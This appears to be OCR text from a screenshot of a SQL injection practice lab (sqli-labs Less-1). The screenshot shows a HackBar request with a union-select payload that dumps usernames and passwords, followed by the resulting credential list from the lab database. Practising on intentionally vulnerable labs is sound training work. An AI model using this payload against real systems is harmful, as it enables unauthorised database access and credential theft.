 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermange
元素 控制台 源代码 网络 性能 内存 应用 HackBar » 1
Load URL
http://192.168.1.16/sql/Less-1/index.php?id=0' union select
1,2,group_concat(username,password) from users;  --+
Split URL